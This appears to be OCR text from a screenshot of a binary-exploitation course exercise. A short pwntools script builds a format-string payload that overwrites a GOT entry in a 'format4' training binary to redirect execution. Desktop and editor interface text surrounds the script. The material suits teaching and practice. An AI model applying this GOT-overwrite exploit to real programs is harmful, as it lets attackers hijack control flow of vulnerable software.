 KALIPUNK
OVPN: offline - IP: 10.0.2.15
SLR : OFF
12:37 AM
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x12-Got-Overwrite-redir
ecting-execution
❯
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py test.py
1 #!/usr/bin/python3
2 from pwn import *
3
4 elf = context.binary = ELF("./format4")
5 p = elf.process()
6
7 payload = fmtstr_payload(4,{0x8049724:0x80484b4})
8
9 p.sendline(payload)
10 print(p.recv())subl
Line 10, Column 20
Tab Size: 4
Python